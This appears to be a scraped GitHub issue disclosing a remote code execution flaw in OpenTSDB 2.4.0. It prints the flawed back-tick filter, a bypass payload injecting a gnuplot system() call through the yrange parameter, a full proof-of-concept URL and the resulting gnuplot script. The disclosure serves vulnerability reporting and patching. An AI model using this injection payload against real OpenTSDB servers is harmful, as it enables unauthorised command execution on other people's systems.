 https://github.com/OpenTSDB/opentsdb/issues/2051
HackTricks - HackTricks
CrackStation - Online …
CyberChef
JSON Web Tokens - jw…
GTFOBins
Closed
OpenTSDB 2.4.0 Remote Code Execution #2051
NightRang3r opened this issue on Nov 18, 2020 · 13 comments
return null;
}
final String given = params.get(params.size() - 1);
// TODO - far from perfect, should help a little.
if *(given.contains("`") || given.contains("%60") ||
given.contains("&#96;")) *{
throw new BadRequestException("Parameter " + param + " contained a "
+ "back-tick. That's a no-no.");
}
return given;
}
Bypass Payload:
[33:system('touch/tmp/poc.txt')]
PoC:
http://opentsdbhost.local/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:sys.cpu.nice&o=&ylabel=&
xrange=10:10&yrange=[33:system('touch/tmp/poc.txt')]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json
The gnuplot file created in the temp directory by OpenTSDB would look something like this:
set term png small size 1516,644
set xdata time
set timefmt "%s"
if (GPVAL_VERSION < 4.6) set xtics rotate; else set xtics rotate right
set output "/tmp/d705ba5b.png"
set xrange ["972086400":"1603641404"]
set format x "%Y/%m/%d"
set grid
set style data linespoint
set key right box
set ylabel ""
*set yrange [33:system('touch /tmp/poc.txt')]*
plot "/tmp/d705ba5b_0.dat" using 1:2 title "sys.cpu.nice{host=web01, dc=lga}"
When executed by OpenTSDB mygnuplot.sh the poc.txt file will be written to the temp directory.
This vulnerability has been discovered by Aviad Golan and Shai rod
Development
No branches or pull requests
8 participants